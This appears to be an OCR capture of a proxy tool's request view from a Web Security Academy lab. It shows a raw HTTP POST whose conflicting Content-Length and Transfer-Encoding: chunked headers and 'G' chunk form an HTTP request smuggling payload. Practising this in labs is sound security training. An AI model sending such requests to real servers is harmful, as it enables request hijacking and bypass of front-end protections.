 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0a870031048398738167ed3300a20014.web-security-academy.net
\r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 3 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 1 \r \n
8 G \r \n
9 0 \r \n
10 \r \n
11